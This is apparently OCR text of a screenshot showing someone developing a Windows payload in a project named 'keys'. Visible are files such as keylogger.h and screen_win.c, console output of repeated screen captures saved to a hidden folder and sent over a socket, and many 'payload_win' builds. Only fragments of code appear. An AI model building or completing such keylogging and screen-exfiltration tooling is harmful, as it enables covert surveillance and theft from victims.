 for_all.c - keys
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpq9.github.dev
C:\Users\daniel\Downloads\payload_win (43).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (43).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (43).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212236428.jpg
[+] SauvÚ : .output_screen\1744212236601.jpg
[+] SauvÚ : .output_screen\1744212236775.jpg
sending !Taille totale du r├®pertoire : 12807420 octets
.output_screen/1744212133386.jpgsocket created
[+] SauvÚ : .output_screen\1744212236945.jpg
[+] SauvÚ : .output_screen\1744212237176.jpg
[+] SauvÚ : .output_screen\1744212237342.jpg
[+] SauvÚ : .output_screen\1744212237540.jpg
[+] SauvÚ : .output_screen\1744212237706.jpg
[+] SauvÚ : .output_screen\1744212237867.jpg
[+] SauvÚ : .output_screen\1744212238052.jpg
[+] SauvÚ : .output_screen\1744212238243.jpg
[+] SauvÚ : .output_screen\1744212238422.jpg
[+] SauvÚ : .output_screen\1744212238608.jpg
[+] SauvÚ : .output_screen\1744212238810.jpg
[+] SauvÚ : .output_screen\1744212239019.jpg
[+] SauvÚ : .output_screen\1744212239202.jpg
[+] SauvÚ : .output_screen\1744212239375.jpg
[+] SauvÚ : .output_screen\1744212239562.jpg
Téléchargements
Téléchargements
Outils d'application
Accueil
Partage
Affichage
Gestion
Déplacer vers
Supprimer
Copier vers
Renommer
Nouveau dossier
Propriétés
Sélectionner
Organiser
Nouveau
Ouvrir
« daniel Téléchargements
Rechercher dans : Télécharge...
Nom Date Type Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (43).exe 09/04/2025 17:23 Application
Non confirmé 9860... 09/04/2025 17:23 Fichier CRDOWNL...
payload_win (42).exe 09/04/2025 17:22 Application
payload_win (41).exe 09/04/2025 17:20 Application
payload_win (40).exe 09/04/2025 17:16 Application
payload_win (39).exe 09/04/2025 17:13 Application
payload_win (38).exe 09/04/2025 17:11 Application
payload_win (37).exe 09/04/2025 17:10 Application
payload_win (36).exe 09/04/2025 15:27 Application
payload_win (35).exe 09/04/2025 15:24 Application
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
98 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
151
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
143 char filename_with_newline[256];
144 snprintf(filename_with_newline, sizeo
145 send(sock, filename_with_newline, str
146 printf("%s", filename_with_newline);
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0 0
0
L 127, col 29
Bureau
FRA
FR
17:24
09/04/2025